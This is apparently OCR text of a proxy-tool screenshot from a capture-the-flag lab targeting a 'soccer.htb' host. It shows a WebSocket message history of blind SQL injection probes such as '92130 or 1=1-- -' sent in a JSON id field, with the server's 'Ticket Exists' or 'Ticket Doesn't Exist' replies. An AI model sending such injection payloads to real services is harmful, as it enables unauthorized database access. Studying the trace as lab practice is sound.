 1 × 2 × 3 × 4 × +
WebSocket ID: 3 : http://soc-player.soccer.htb:9091/
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"id":"92130 or 5=1-- -"
}
Inspector
History
Search
Message Direction Manual Length Time WebSocket ID
{"id":"92130"} → To server ✓ 14 11:33:30 25 May 2025 3
Ticket Exists ← To client 13 11:33:30 25 May 2025 3
{"id":"92130 or 1=1-- -"} → To server ✓ 25 11:33:46 25 May 2025 3
Ticket Exists ← To client 13 11:33:47 25 May 2025 3
{"id":"92130 or 2=1-- -"} → To server ✓ 25 11:33:54 25 May 2025 3
Ticket Exists ← To client 13 11:33:54 25 May 2025 3
{"id":"92130 or 5=1-- -"} → To server ✓ 25 11:34:03 25 May 2025 3
Ticket Exists ← To client 13 11:34:03 25 May 2025 3
{"id":"92130' or 5=1-- -"} → To server ✓ 26 11:34:08 25 May 2025 3
Ticket Doesn't Exist ← To client 20 11:34:08 25 May 2025 3
{"id":"92130' or 5=1-- -"} → To server ✓ 26 11:34:11 25 May 2025 3
Ticket Doesn't Exist ← To client 20 11:34:11 25 May 2025 3
{"id":"92130 or 5=1-- -"} → To server ✓ 25 11:34:15 25 May 2025 3
Ticket Exists ← To client 13 11:34:15 25 May 2025 3
Pretty Raw Hex \n
1 Ticket Exists
Inspecto